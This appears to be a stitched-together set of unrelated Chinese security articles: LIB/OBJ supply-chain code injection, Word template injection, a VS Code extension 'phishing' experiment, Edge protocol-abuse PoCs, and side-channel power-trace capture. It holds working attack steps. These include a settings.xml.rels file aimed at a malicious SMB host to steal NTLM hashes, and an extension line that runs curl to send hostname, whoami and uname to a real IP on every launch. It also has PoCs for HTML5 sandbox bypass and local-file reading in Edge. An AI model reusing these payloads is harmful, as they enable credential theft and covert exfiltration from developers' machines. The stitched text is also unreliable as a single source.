将替换了 `crcexe.obj` 的 `msvcrt.lib` 覆盖 VS 编译器中的 `msvcrt.lib`:
`D:\Program Files (x86)\Microsoft Visual Studio 9.0\VC\lib\msvcrt.lib`
重新编译执行我们的测试程序,可以看到在 main 函数执行前的两条插入的 int3 指令:
#### 六、结论与思考
2017年9月初360威胁情报中心发布了[《供应链来源攻击分析报告》](https://ti.360.net/blog/articles/supply-chain-attacks-of-software/
"《供应链来源攻击分析报告》"),总结了近几年来的多起知名的供应链攻击案例,发现大多数的供应链攻击渠道为软件捆绑。通过污染软件的编译环境的案例不多,最出名的就是2015年影响面巨大的Xcode开发工具恶意代码植入事件,从当前的分析来看,CCleaner也极有可能是定向性的编译环境污染供应链攻击。以下是一些相关的技术结论:
* 针对 LIB 文件攻击方式可以通过重编译源码或者修改 OBJ 二进制代码这两种方式实现。
* 修改 OBJ 二进制代码实现对LIB文件的代码注入不同于修改源码,此方法理论上可用于注入任何静态链接库 LIB。
* 只需按照 OBJ 文件格式规范即可注入任意代码(shellcode),比如在 OBJ 中新增/扩大节,填充 shellcode 并跳转执行。
* 此攻击方法可以在用户代码执行前(CRT)、执行中(调用库函数)、甚至执行结束后执行植入的恶意代码,并且由于恶意代码并不存在于编写的源代码中,所以很难被开发人员发现。
* 攻击者完全可以植入某个深层次调用的开发环境下的静态库文件,以达到感染大部分开发程序并持久化隐藏的目的。
* 使用源代码安全审查的方式无法发现这类攻击
由于这类定向的开发环境污染攻击的隐蔽性及影响目标的广泛性,攻击者有可能影响 CCleaner 以外的其他软件,我们有可能看到攻击者造成的其他供应链污染事件。
#### 七、参考链接
<https://msdn.microsoft.com/en-us/library/abx4dbyh(v=vs.90).aspx>
* * * | 社区文章 |
[paragraph]
作者:[email protected]
Word模版注入攻击
Word文档附加模版注入攻击是利用Word文档加载附加模版的缺陷发起恶意请求从而达到攻击目的的一种攻击方式,当用户打开这个恶意word文档时可以实施诸如钓鱼、窃取系统
NTLM HASH等攻击。
WORD模版简介Word模板是一种特殊文档,它是提供塑造最终文档外观的基本工具和文本。在Word中,模板是文档的一种模式,用Word编辑的文档都基于一种文档模板。如打开一个空白文档是基于template.dotx模板,让用户可以在其中设置自己的样式、正文和图表等等。(dot模板支持
< Word 2007;dotx模板支持 >= Word 2007)
介绍完,直接开始分享几种简单的利用姿势。
基础认证钓鱼
由于Word文档在钓鱼攻击中应用比较广泛,那这里我们使用Microsoft Word正常写(chui)一份牛逼哄哄的简历,注意,文档保存的格式应该为
docx,命名为 resume.docx。接着使用到Github上的一款工具:phishery[2]。工具的具体原理在后面会简单讲讲。直接使用:
将正常的resume.docx改造成恶意文档:phishery.exe -u <https://127.0.0.1/start> -i
resume.docx -o bad_resume.docx# 这里的 <https://127.0.0.1/start>
为恶意身份认证服务器的IP,且必须为https协议。
phishery很贴心的支持建立一个恶意身份认证服务,我们这里直接使用phishery建立的服务来演示。直接在终端运行:phishery.exe
执行bad_resume.docx:
环境:Windows 7 + Microsoft Word 2013
环境:Windows 10 + Microsoft Word 2016
接收到的结果
觉得身份认证钓鱼需要交互很鸡肋?one more。
窃取NTLM HASH同样是使用上面的resume.docx。先手工实现一下phishery生成exploit的原理:
将 resume.docx 重命名为 resume.zip 并解压到当前文件夹中,解压出来的文件如下图。
接着进入word/_rels/ 文件夹中,新建一份名为:settings.xml.rels的文件,编辑 settings.xml.rels,写入内容:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="file://malicious.host/"
TargetMode="External"/>
</Relationships>
这里 file://malicious.host/
为恶意SMB服务器的IP,必须是file协议,不然不会使用SMB请求。修改完成后再将所有解压出来的文件压缩打包为bad_resume.zip 并重命名为
bad_resume.docx。
上面的步骤就是phishery生成exploit的原理,只是phishery用到了一些库,实现起来更方便。
接下来开始搭建我们的恶意SMB服务器。这里我用到了 Kali Linux,Metasploit-Framework。
使用auxiliary/server/capture/smb模块来模拟SMB服务。
执行刚刚的bad_resume.docx,在Microsoft Word的初始动画上可以看到已经向我们的恶意SMB服务器发起了请求。
在 msfconsole里查看结果:
已经成功达到了静默窃取NTHASH的效果。(但此种方法只能应用于 <= Windows 7的系统,因为
Win7之后的系统默认禁用了NTLM协议)NTHASH除了可以暴力破解还会被利用来通过哈希传递 (PASS THE
HASH)来攻击SMB服务或是远程桌面,再通过这些已被入侵的主机再继续获取hash从而攻陷整个内部网络。
那还有没有其他的利用方式呢?抛块砖:
SSRF(目前能想到的应用场景除了webOffice还是比较少的)
CVE-2017-0016(POC:<https://github.com/lgandx/PoC/tree/master/SMBv3> Tree
Connect )
对了,还有一个你们比较关注的问题,恶意文档能否被杀毒软件检测出来?直接贴图吧。
由phishery.exe 生成的bad_resume.docx。毕竟phishery工具在github已经放出来很久了,被检测出来很正常。(虽然1 /
59还是挺让我意外的)
但是phishery生成的文件有一个非常明显的特征,就是Relationship标签的Id是固定的,请见:
<https://github.com/ryhanson/phishery/blob/master/badocx/badocx.go#L105>
那么,把这个固定Id修改掉呢?我把bad_resume.docx解压出来修改了word/_rels/settings.xml.rels
里的Id为一个随机数字,压缩更名为bad_bad_resume.docx再上传检测。结果:
参考来源
[1] <http://blog.talosintelligence.com/2017/07/template-injection.html[2>]
<https://github.com/ryhanson/phishery> | 社区文章 |
作者:栋栋的栋
作者博客:[https://d0n9.github.io/](https://d0n9.github.io/2018/01/17/vscode%20extension%20%E9%92%93%E9%B1%BC/
"https://d0n9.github.io/")
灵感来源于fate0这篇 [Package 钓鱼](https://paper.seebug.org/311/ "Package 钓鱼")
(编者注:Seebug Paper收录该文后,知道创宇404实验室在作者分析基础上发现了新的钓鱼行为,详见[《被忽视的攻击面:Python package
钓鱼》](https://paper.seebug.org/326/ "被忽视的攻击面:Python package 钓鱼"))
随想做一次针对开发者的“钓鱼”实验,编程语言模块库的钓鱼实验fate0和ztz已经做过了,所以这次把实验对象选择编辑器(IDE)
5$买了一台廉价vps用作收集用户数据,收集以下信息。
* hostname
* whoami
* date
* uname
* ip
mysql> desc db;
+----------+-----------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+----------+-----------------+------+-----+---------+----------------+
| id | int(4) unsigned | NO | PRI | NULL | auto_increment |
| hostname | varchar(32) | NO | | NULL | |
| whoami | varchar(32) | NO | | NULL | |
| date | varchar(32) | NO | | NULL | |
| uname | varchar(32) | NO | | NULL | |
| ide | varchar(32) | NO | | NULL | |
| ip | varchar(32) | NO | | NULL | |
+----------+-----------------+------+-----+---------+----------------+
获取ip方式使用`$_SERVER[“REMOTE_ADDR”];` 所以可能会不准确。
好了,回到主题
选择制作Visual Stuio Code的“恶意”插件,需要用到的工具是 Yeoman 和 vsce
> npm install -g yo generator-code npm install -g vsce
选择TypeScript语言作为插件的代码语言,可以导入Node.js进程通信模块 **import { execSync } from
‘child_process’;** ,就可以使用exec() execSync() 执行命令
./test/src/extension.ts
execSync('curl "http://45.32.40.141/" --user-agent "$(echo `hostname`, `whoami`, `date "+%Y-%m-%d %H:%M:%S"`, `uname`, vscode | base64)"')
执行curl命令外带出数据,有个不足没有考虑Windows系统,这也是导致了最后插件安装量很大但是实际有效数据不多的原因。
考虑再三还是把命令硬编码在代码里,因为只是一次实验,如果下发脚本的方式就会被当作真的是恶意程序
还有一个知识点,vscode启动默认是不加载插件的,这是因为官方考虑到加载插件会拖慢启动速度,只有设置触发条件才会启动
./test/src/package.json
"activationEvents": [
"onCommand:extension.sayHello"
],
改为
"activationEvents": [
"*",
"onCommand:extension.sayHello"
],
星号表示任何情况下都会触发,就这么简单,一个恶意的插件就做好了,当然为了使之更加逼真还要增加一些迷惑性的内容,比如README.md最好图文并茂,再给插件设置一张icon,就可以上传到
<https://marketplace.visualstudio.com> 了,几分钟就审核通过,那肯定是自动审核了
可能是因为Emmet知名度太高(用过sublime的小伙伴肯定知道这个插件)”恶意“插件上架仅两天就有了二十九万的安装量,后来发现竟然还上了首页热门推荐,这是意想不到的,起初还在担心如果不可控了咋办,最后证明这个担心是多余的,XDD
当然也不是那么顺利,因为插件并没有实际功能,还是被几位外国人识破举报了,周二一早就被官方下架了,从周六到周二仅持续了三天时间,相信如果是在正常插件中加入恶意代码肯定会潜伏更长更不易被发现。
但是在下架的时候已经有了367004次的安装量
<https://marketplace.visualstudio.com/items?itemName=visualstuiocode.emmet#overview>
因为每次启动都会加载插件执行命令,所以上报的数据需要去重,hostname 加 whoami hash 后当作 uid
去重统计操作系统占比,可以看出other数量最多,这部分可能是Windows或是其他原因没有上报数据
中招最多的国家top10,数据验证使用 <http://ip.taobao.com/service/getIpInfo.php>
思考,是什么原因导致三天达到三十几万的安装量呢?
这个锅官方是背定了,因为官方审核机制不严格,spam
不及时,甚至还登上了首页热门推荐两天才导致大量安装,后续没有补救措施,对于已经安装了恶意插件的用户没有提示告知,只对插件做了下架处理,原本已经安装的用户还是会受影响。
ide有那么多,sublime
是使用Python写插件,JetBrains家和Eclipse用Java,Notepad用c,都可以按照类似思路构造出恶意插件。
未来会不会再出现xcodeghost事件呢?拭目以待。
ref:
* <https://zh.wikipedia.org/wiki/XcodeGhost%E9%A3%8E%E6%B3%A2>
* <http://imzc.me/tools/2016/10/13/getting-started-with-vscode-ext/>
* <https://code.visualstudio.com/docs/extensions/overview>
* <http://nodejs.cn/api/child_process.html>
* [http://blog.fatezero.org/2017/06/01/package-fishing/?from=groupmessage&isappinstalled=0](http://blog.fatezero.org/2017/06/01/package-fishing/?from=groupmessage&isappinstalled=0)
* * * | 社区文章 |
原文链接:https://www.brokenbrowser.com/abusing-of-protocols/
原作者: **Manuel Caballero**
译: **Holic (知道创宇404安全实验室)**
在 10 月 25 日,研究员 [@MSEdgeDev](https://twitter.com/MSEdgeDev) twitter
了一个[链接](https://twitter.com/MSEdgeDev/status/790980669820145665),成功引起了我的注意,因为我点击那个链接的时候(在
Chrome 上),Windows 应用商店会自动打开。这对你来说也许不足为奇,但它足以让我感到惊讶。
在我的印象中,Chrome 有这样一个健康的习惯,在打开外部程序之前询问用户是否打开外部程序。但是这次的情况是它直接打开了相应程序,而且没有弹出警告。
这次的差别情况反应引起了我的注意,因为我从来没有允许 Chrome 打开 Windows 商店。有一些插件和协议会自动打开,但我从来没有允许过
Windows 商店这一应用。
Twitter 的短链接重定向至 https://aka.ms/extensions-storecollection ,然后再一次重定向到:`ms-windows-store://collection/?CollectionId=edgeExtensions` ,Interesting ~.
关于这一协议我不甚了解,因此我马上试着找到与该协议存在多处关联的地方:注册表。搜索 “ms-windows-store” 立即返回了我们在
PackageId 中的字符串,这似乎是 Windows 应用商店的程序。
注意我们也在一个名为 “Windows.Protocol”
的键之中,我稍微上下滚动了一些,以便看看有没有其他的应用程序在其中。然后我发现他们很多拥有自己的注册协议。这便是极好的,因为这直接从浏览器打开了一个新的攻击面。然后我们按
F3 看看是否找到了其他的匹配项。
似乎 ms-windows-store:协议也接受搜索参数,所以我们可以试着直接从 Google Chrome 打开我们的自定义搜索。事实上,Windows
应用商店应用程序好像使用了 Edge 的引擎渲染 HTML,这也是很有趣的地方,因为我们可能尝试进行 XSS
攻击,亦或是针对本地程序,发送一大堆数据然后看看会发生什么。
但是现在我们不会这么干,我们回到注册表上来,按下 F3 看看能找到什么。
这也是很有意思的,因为如果它们用字符串 “URL:”前缀的话,它会给我们快速找到更多的协议的线索。让我们将搜索重置为 “URL:”,看看我们得到什么。按下
[HOME] 键回到注册表的顶部,搜索 “URL:” ,将马上返回第一个匹配的 “URL: **about:blank**
”,以及各位顺便确认下我们有没有疯掉。
再次按下 F3 ,我们找到了 `bingnews:` 协议,但是这次 Chrome 向我们确认了是否要打开它。没毛病,让我们在 Edge
上试试看会发生什么。它打开了!在注册表中下一个匹配的的是 `calculator:` 协议。这会生效吗?
Wow!exploit 的作者们肯定好气啊。它们将弹出什么程序呢?[calc](calculator:) 和
[notepad](https://www.cracking.com.ar/demos/edgedefaultapp/)
可以打开,而且没有产生内存损坏。现在 cmd.exe 已经弃用,而是采用了 powershell。微软毁了你们这群人的乐趣 ? 。
这便是枚举所有可能被加载的协议的时候了,先去看看哪些程序接受参数,那么我们可以尝试注入代码(二进制或者纯
Javascript,取决于应用程序的编码方式和他如何处理参数)。有很多有趣的玩法,如果我们继续寻找协议,我们将发现大量的能打开的程序(包括 Candy
Crush,我还不知道我电脑上有这东西)。
通过按这几次 F3 ,我受益匪浅。例如,有一个 `microsoft-edge:`协议在新标签中加载 URL。这看起来似乎并不重要,直到我们想起 HTML
页面应有的限制。弹出窗口拦截器会阻止我们打开 20 个 `microsoft-edge:http://www.google.com` 标签吗?
#### [ [PoC – 在微软 Edge
浏览器上弹窗](http://unsafe.cracking.com.ar/demos/edgeprotocols/popups.html) ]
那么 HTML5 沙箱又怎样呢?如果你不熟悉它,它只是一种使用 iframe 沙箱属性或者 http header
的沙箱属性对网页施加限制的方法。例如,如果我们想在 iframe 中渲染内容并且确保它不运行 javascript
(甚至不打开新标签),我们只需要使用此标签:
<iframe src=”sandboxed.html” sandbox></iframe>
然后渲染的页面将被完全限制。它基本上只能渲染 HTML/CSS ,但是没有 javascript 或者其他访问接触到像 cookie
这样的东西。事实上,如果我们使用沙盒粒度,并且至少允许打开新窗口/标签,他们应该全都继承沙箱属性,以及从 iframe
点击链接打开的依然受沙盒限制。然而,使用 microsoft-edge 协议完全绕过了这一点。
#### [ [PoC – 在 微软 Edge 浏览器上绕过 HTML5
沙箱](http://unsafe.cracking.com.ar/demos/sandboxedge/) ]
很高兴看到 `microsoft-edge` 协议允许我们绕过不同的限制。我更深入研究,但你可以一试!这是一次发现之旅,纪念这一条 tweet
激发了我研究的动力,而且最终给我们真正值得进行更多研究的材料。
我继续在注册表中按下 F3 键,发现了 `read:` 协议,它引起了我的注意力,因为当阅读它的 (javascript)源码时,它可能有潜在的 UXSS
漏洞,但是尝试的过程中 Edge 一次次地崩溃了。它崩溃太多次了。例如,将 iframe 的 location 设置为 “read:”
就足以使浏览器崩溃,包括所有选项卡。想看看吗?
#### [ [PoC – Crash on MS
Edge](http://unsafe.cracking.com.ar/demos/edgeprotocols/readiframecrash.html)
]
OK,我很好奇发生了什么,所以我附加了几个字节到 read 协议,并启动了 WinDbg 看看崩溃是不是和无效数据有关。这些东西迅速且简单,没有
fuzzing 或任何特殊的东西:`read:xncbmx,qwieiwqeiu;asjdiw!@#$%^&*`。
Oh yes,我真的打出来了这些东西。我发现的不会使 read 协议崩溃的唯一方法就是加载来自 http[s]的东西。其他的方法都会使浏览器崩溃。
那么让我们将 WinDbg 附加至 Edge 浏览器吧。有一个快速的脏方法,我使用它来简单地杀死 Edge 进程和子进程,重新打开它并附加到使用
EdgeHtml.dll 的最新进程。当然还有更简单的方法,但是...yeah,我就是这么做的。打开命令行,然后...
taskkill /f /t /im MicrosoftEdge.exe
** Open Edge and load the webpage but make sure it doesn't crash yet **
tasklist /m EdgeHtml.dll
够了。现在加载 WinDbg ,并将其附加到使用 EdgeHtml 的,最新列出的 Edge 进程。记得在 WinDbg 中使用调试符号。
一旦附加上去,只需要按 F5 或者在 WinDbg 中按 g [回车],使 Edge
保持运行。这是我屏幕现在看起来的样子。左边有我用来测试一切的页面,在右边, WinDbg 附加到特定的 Edge 进程。
我们将使用 `window.open` 伴以 `read:` 协议继续玩耍,而不是一个 iframe ,因为它使用起来更舒服。仔细想想,有的协议/url
可能会最终改变顶部 location,无论它们如何使用框架。
如果我们开始在 iframe
中使用协议,我们自己的页面(顶部)将有可能被卸载,失去我们刚刚键入的代码。我特定的测试页面保存了我键入的内容,如果浏览器崩溃,它很可能被恢复。但即使一切都保存下来了,当我编写一些可以改变我测试页面的
URL 的代码时,我就在一个新窗口中打开它。这只是一种习惯罢了。
在左侧屏幕上,我们可以快速键入并执行 JavaScript 代码,右侧有 WinDbg 准备向我们解释在崩溃的背后到底发生了什么。我们继续,运行
JavaScript 代码以及... Bang! WinDbg 中断了连接。
ModLoad: ce960000 ce996000 C:\Windows\SYSTEM32\XmlLite.dll
ModLoad: c4110000 c4161000 C:\Windows\System32\OneCoreCommonProxyStub.dll
ModLoad: d6a20000 d6ab8000 C:\Windows\SYSTEM32\sxs.dll
(2c90.33f0): Security check failure or stack buffer overrun - code c0000409 (!!! second chance !!!)
EdgeContent!wil::details::ReportFailure+0x120:
84347de0 cd29 int 29h
OK,看来 Edge 知道出了问题,因为它位于一个叫做 “ReportFailure” 的函数中,对吧?得了,我知道我们可以马上假设,如果 Edge
在此崩溃,不至于有失“优雅”。所以我们检查 stack trace 来看看我们调用自何方。在 WinDbg 中输入 “k” 。
0:030> k
# Child-SP RetAddr Call Site
00 af248b30 88087f80 EdgeContent!wil::details::ReportFailure+0x120
01 af24a070 880659a5 EdgeContent!wil::details::ReportFailure_Hr+0x44
02 af24a0d0 8810695c EdgeContent!wil::details::in1diag3::FailFast_Hr+0x29
03 af24a120 88101bcb EdgeContent!CReadingModeViewerEdge::_LoadRMHTML+0x7c
04 af24a170 880da669 EdgeContent!CReadingModeViewer::Load+0x6b
05 af24a1b0 880da5ab EdgeContent!CBrowserTab::_ReadingModeViewerLoadViaPersistMoniker+0x85
06 af24a200 880da882 EdgeContent!CBrowserTab::_ReadingModeViewerLoad+0x3f
07 af24a240 880da278 EdgeContent!CBrowserTab::_ShowReadingModeViewer+0xb2
08 af24a280 88079a9e EdgeContent!CBrowserTab::_EnterReadingMode+0x224
09 af24a320 d9e4b1d9 EdgeContent!BrowserTelemetry::Instance::2::dynamic
0a af24a3c0 8810053e shlwapi!IUnknown_Exec+0x79
0b af24a440 880fee33 EdgeContent!CReadingModeController::_NavigateToUrl+0x52
0c af24a4a0 88074f98 EdgeContent!CReadingModeController::Open+0x1d3
0d af24a500 b07df508 EdgeContent!BrowserTelemetry::Instance'::2::dynamic
0e af24a5d0 b0768c47 edgehtml!FireEvent_BeforeNavigate+0x118
看看前两行,都叫做 blah blah `ReportFailure` ,你不觉得 Edge
是因为出现错误了吗才运行到这里的吗?当然!让我们继续运行下去,直到我们找到一个有意义的函数名。下一个叫做 blah `FallFast`,这便有一些
Edge 知道出现错误才会调用它的味道。但是我们想找到使 Edge 出现问题的代码,那么继续读下去吧。
下一个是 blah `_loadRMHTML`。这个对我来说看起来好多了,你难道不也这么认为吗?事实上,他的名字让我觉得它是加载 HTML
的。在崩溃之前断下程序的话,这将会变得有意思多了,所以为什么不在 `_LoadRMHTML` 上面几行设置断点呢?我们检查了 stack-trace,现在我们来看看代码。
我们先从那个断点(函数+偏移)查看反汇编。这很简单,在 WinDbg 中使用 “ub” 命令。
0:030> ub EdgeContent!CReadingModeViewerEdge::_LoadRMHTML+0x7c
EdgeContent!CReadingModeViewerEdge::_LoadRMHTML+0x5a:
8810693a call qword ptr [EdgeContent!_imp_SHCreateStreamOnFileEx (882562a8)]
88106940 test eax,eax
88106942 jns EdgeContent!CReadingModeViewerEdge::_LoadRMHTML+0x7d (8810695d)
88106944 mov rcx,qword ptr [rbp+18h]
88106948 lea r8,[EdgeContent!`string (88261320)]
8810694f mov r9d,eax
88106952 mov edx,1Fh
88106957 call EdgeContent!wil::details::in1diag3::FailFast_Hr (8806597c)
我们只关注名字,忽略其他东西,好伐?就像我们在[《trying to find a variation for the mimeType
bug》](https://www.brokenbrowser.com/detecting-apps-mimetype-malware/)中一样,我们在此投机取巧,当然如果我们失败了就继续深入。但有时在调试器上的快速查看能够阐明很多事情。
我们知道如果 Edge 到达这个片段的最后一条指令(地址为 88106957,FailFast_Hr),Edge
就会崩溃掉。我们的目标是弄清我们最终运行到的地方,就是说谁把我带到那里的。上面的代码的第一条指令似乎是调用了一个复杂名称的函数,这显然大量体现了我们的东西。
`EdgeContent!_imp_SHCreateStreamOnFileEx`
在 ! 前的第一部分是该指令所在的模块(exe,dll等等...)。这种情况下是 EdgeContent ,我们甚至不关心它的扩展名,它只是一段代码。!
之后有个有趣的函数名叫`_imp_` ,然后 `SHCreateStreamOnFileEx`
似乎是一个“创建文件流”的函数名。你同意吗?事实上,`_imp_`的部分让我想起这可能是从不同的二进制文件加载的导入函数。让我 google
一下这个名字,看看能不能找到有趣的东西。
这太棒了。第一个结果正是我们搜索的准确名称。让我们来点击一下。
好。此函数接收的第一个参数是 “ _A pointer to a null-terminated string that specifies the
file name_ ”(指向以空字符结尾的字符串指针,该字符串指定文件名)
。因垂丝挺!如果这段代码正被执行,那么它应该接收一个指向文件名的指针作为第一个参数。但是我们这么能看到第一个参数呢?很简单,我们在 Win
x64上运行,[调用约定](https://msdn.microsoft.com/en-us/library/ms235286.aspx)/[参数解析](https://msdn.microsoft.com/en-us/library/zthk2dkh.aspx)说,“前四个参数是 RCX, RDX, R8, R9
”(表示整数/指针)。这意味着第一个参数(指向文件名的指针)将被装载入 RCX 寄存器。
有了这些信息,我们可以在 Edge 调用之前设置一个断点,看看 RCX 在那个确定时刻有何值。但是我们重新启动一遍程序吧,因为这时已经有点迟了:Edge
已经崩溃了。请重新按照上面描述的做一遍(杀掉 Edge 进程,打开它,加载页面,找到进程并附加上去)。
这个时候,不要运行(F5)进程,我们先设置一个断点。WinDbg 显示了我们执行 “ub” 命令时的确切偏移量。
0:030> ub EdgeContent!CReadingModeViewerEdge::_LoadRMHTML+0x7c
EdgeContent!CReadingModeViewerEdge::_LoadRMHTML+0x5a:
8810693a ff1568f91400 call qword ptr [EdgeContent!_imp_SHCreateStreamOnFileEx (882562a8)]
88106940 85c0 test eax,eax
所以断点应该在 `EdgeContent!CReadingModeViewerEdge :: _ LoadRMHTML 0x5a` 处。我们键入 “bp”
和函数名 + 偏移[回车]。然后 “g” 让 Edge 继续运行。
0:029> bp EdgeContent!CReadingModeViewerEdge::_LoadRMHTML+0x5a
0:029> g
这很一颗赛艇。在 `SHCreateStreamOnFileEx` 执行之前,我们想要看到 RCX
指向的文件名(或者字符串)。我们运行代码,稍适小憩。好吧,宝宝我感受到它了 =) 断点连至我的童年。让我们运行这段 JavaScript
代码吧,bang!WinDbg 在此中断。
Breakpoint 0 hit
EdgeContent!CReadingModeViewerEdge::_LoadRMHTML+0x5a:
8820693a ff1568f91400 call qword ptr [EdgeContent!_imp_SHCreateStreamOnFileEx (883562a8)]
这太棒了,现在我们可以检查 RCX 指向的内容。为此我们使用 “d” 命令(显示内存)@ 加上寄存器名称,如下所示:
0:030> d @rcx
02fac908 71 00 77 00 69 00 65 00-69 00 77 00 71 00 65 00 q.w.i.e.i.w.q.e.
02fac918 69 00 75 00 3b 00 61 00-73 00 6a 00 64 00 69 00 i.u.;.a.s.j.d.i.
02fac928 77 00 21 00 40 00 23 00-24 00 25 00 5e 00 26 00 w.!.@.#.$.%.^.&.
02fac938 2a 00 00 00 00 00 08 00-60 9e f8 02 db 01 00 00 *.......`.......
02fac948 10 a9 70 02 db 01 00 00-01 00 00 00 00 00 00 00 ..p.............
02fac958 05 00 00 00 00 00 00 00-00 00 00 00 19 6c 01 00 .............l..
02fac968 44 14 00 37 62 de 77 46-9d 68 27 f3 e0 92 00 00 D..7b.wF.h'.....
02fac978 00 00 00 00 00 00 08 00-00 00 00 00 00 00 00 00 ................
这对我的眼睛很不友好,但在第一行的右边,我看到了一些类似于 Unicode 字符串的东西。我们将它显示为Unicode字符吧(du 命令)。
0:030> du @rcx
02fac908 "qwieiwqeiu;asjdiw!@#$%^&*"
Nice!字符串将我包围!看看我们刚才运行的 JavaScript 代码。
看来,传给这个函数的参数是==逗号==后面输入的任何内容。有了这点知识加上知道它期望获取一个文件名,我们可以尝试一个在硬盘上的完整的路径。因为 Edge 在
AppContainer 内部运行,我们将尝试一个可访问的文件。例如来自 windows/system32 目录的内容。
read:,c:\windows\system32\drivers\etc\hosts
我们同时删除逗号之前的垃圾数据,看起来似乎无关紧要(虽然他值得进行进行更多研究)。我们快速分离,重启 Edge,并运行我们的新代码。
url = "read:,c:\\windows\\system32\\drivers\\etc\\hosts";
w = window.open(url, "", "width=300,height=300");
如预期所想,在新窗口中加载本地文件并没有崩溃。
#### [ [PoC – Open hosts on MS
Edge](http://unsafe.cracking.com.ar/demos/edgeprotocols/localfile.html) ]
遵循 bug hunter,我将在此停顿,但我相信所有的这些值得进一步的研究,取决于你的兴趣了:
A)枚举所有可加载的协议,并通过查询字符串攻击应用程序
B) 调戏 `microsoft-edge:` 绕过 HTML5 沙盒,弹出窗口拦截器和谁会知道的东西。
C) 继续使用 `read:` 协议。我们找到了一种方法来阻止它崩溃,但记住有一个函数 `SHCreateStreamOnFileEx`
,我们能够影响它的期望值!这值得更多的尝试。此外,我们可以继续对传入参数进行研究,看看是否使用逗号分隔参数等等。如果调试二进制无聊至极,那么你仍然可以尝试对阅读视图进行
XSS。
希望你能找到成吨的漏洞!如果你有问题,请在[@magicmac2000](https://twitter.com/magicmac2000) 上 ping
我。
Have a nice day!
> Reported to MSRC on 2016-10-26
* * * | 社区文章 |
# 侧信道攻击——从喊666到入门之波形采集
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:backahasten 0xFA
在N久之前的[上篇文章](https://www.anquanke.com/post/id/87199)中,我们讨论了如何对已经采集好的能量轨迹进行侧信道攻击,但是,有个问题我挖了一个坑,就是如何对芯片的能量轨迹进行采集。今天我会讨论这个问题。
本文会先介绍采集设备和相应的示波器使用和通信上的一些知识,之后介绍三种进行能量轨迹采集的方法和注意事项,并对比他们的优缺点,最后说一下我在采集中的噪音控制问题。
## 设备信息
### 采集设备
目前,我可以使用的有三台示波器,一台USRP和一个Chipwhisperer,三台示波器的性能分别是:
品牌型号 | 模拟带宽 | 最大采样率 | 价格
---|---|---|---
梦源实验室 dscope20 | 50Mhz | 200M | 499
RIGOL DS1074 | 70Mhz | 1G | 2800
汉泰 DSO3254 | 250Mhz | 1G | 2400
其中,dscope和汉泰dso3254是虚拟示波器,没有屏幕,需要使用usb或者网线连接电脑,使用电脑屏幕显示,而RIGOL
DS1074是传统的示波器。USRP 型号是B210,由于超外差接收机结构,USRP有很大的频率覆盖范围。
解释一下模拟带宽和采样率的问题。电路板和接口,由于物理原因,不可能容纳所有频率的信号,频率越高,在电路板上的衰减和失真程度越大。这样的话,示波器的模拟前端就等效为一个低通滤波器,当正弦波输入信号幅度衰减到
-3dB 时的频率就是标注的模拟带宽。模拟带宽直接决定了一个示波器可以测量的最大保真频率,当然是越大越好。
最大采样率是指信号经过模拟带宽之后,进入了模数转换的阶段,这时候,模数转换系统会以采样率为频率对波形进行采样,由连续的波形编程离散的点,只有这样,才能进行后续的数字信号处理。对于正弦波,采样频率要不小于2倍正选波频率才能不失真的恢复出波形。
举一个极端的例子,我要测量一个波形,这个波形中,有意义的频率分量最大是10Mhz,那么我的示波器模拟带宽不能低于10Mhz,采样率不能低于20M,只有满足这两点,才有可能完整保留有意义的信息。
### 滤波器
上文中我们说“有可能完整保留”,是因为我们缺少了一个重要的部件,滤波器。我们的示波器的采样率是1G,也就是说最大只能恢复出500Mhz的正弦波。那么大于500Mhz的部分就会由于不完整的采样变成一些低频成分对信号产生干扰。虽然有模拟带宽等效滤波器进行了限制,但是如果采样时间超过了储存深度,示波器会进行采样率的主动下降。对于本文中的设备,50Mhz的低通滤波器就足可以了。
一般来说,示波器也有带宽限制的功能,RIGOL DS1074 和 汉泰
DSO3254都有20Mhz的带宽限制,打开之后的效果可以等效为增加了低通滤波器。
### 探头与匹配阻抗
另外一个部件就是探头了,探头的作用就是把数据引入示波器。探头也是有模拟带宽的,物理原因和示波器的模拟带宽一样。选择的时候带宽不要低于示波器。探头上有一个开关,两个挡位,X1和X10,X10挡位的带宽一般大于X1挡位,但是由于衰减,信号强度也会少很多,可以通过加放大器进行改良。
匹配阻抗是传输线理论中很重要的概念,一般情况下,通信设备的匹配阻抗都是50欧姆(广电传媒通信中是75欧姆),而示波器的阻抗都是1M,部分高端示波器也有50欧姆的输出。如果使用了放大器,那么就要进行阻抗的匹配,可以使用阻抗转换器进行阻抗的匹配。接收时候,如果阻抗不匹配,会影响信号采集的质量。
## 实验设备
### 硬件配置
本实验中,我使用了一个STC15的C51单片机运行AES128,芯片的封装图如下:
由于其内置了起振电路和复位电路,所以电路板上只有芯片排针和采样电阻,如图:
## 采集方法
### GND漏电流
这种方法需要在芯片的GND引脚和真实0电位点中间串联一个小电阻(本实验中为10欧姆),之后测量这个电阻上的电压波动。本实验中如图所示:
获取的信号如图所示:
这种方法获取到的信号是特别干净的,我们可以清晰的看见AES执行的九轮半结构(AES最后一轮没有MixColumns)。
这种方法的缺点也是很大的,在实际的产品中,去除GND引脚的焊接,接入小电阻是十分困难的事情。这种方法一般用在可以直接供电的设备中,例如演示板或者各种接触式卡片。
### 芯片电压
这种方法直接测量芯片的电压波动,探头连接在芯片的VCC和GND引脚:
这种方法可以直接焊接上去,不需要进行拆焊这种高难度动作。相应的采集到的信号信噪比也会低一些,但是还是可以清晰的看出来AES128的轮结构:
这种方法在信噪比和连接难度上都还可以,是比较好的一种方法。但是,对于多核SOC或者使用AES协处理器进行运算的情况,信噪比就会大大降低。
### 电磁波
一个SOC中,每个核心或者协处理器是不可能做在一个位置上的,一定有物理上的距离,这样就可以使用性能优良的电磁探头进行采集。可以完成这种精度电磁采集的探头价格都在几万到几十万,同时需要微动台进行细微距离的移动(人手的精度就不用想了),由于穷,这种采集方法对我来说也就是,想一想。
## 其他注意事项
最重要的体会就是,搞硬件安全真**费钱。
### 噪音控制
